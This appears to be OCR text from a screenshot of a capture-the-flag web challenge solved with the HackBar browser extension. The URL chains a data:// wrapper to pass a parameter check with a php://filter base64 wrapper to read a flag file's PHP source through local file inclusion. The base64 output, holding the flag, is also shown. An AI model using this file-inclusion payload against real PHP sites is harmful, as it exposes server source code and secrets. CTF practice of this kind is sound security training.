 PD9waHAKJGZsYWcgPSAiZ3h1Y3Rme2MwZmZlY2JiLTY5NzQtNGVmNi04N2IxLTRmZTc0MWEwNDMwYn0iOwo=
元素 控制台 网络 源 性能 内存 应用程序 安全性 Lighthouse HackBar 9
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://120.24.194.57:2333/protocols/?text=data://text/plain,how_to_bypass?&file=php://filter/read=convert.base64-encode/resource=fll11llaaaggg.php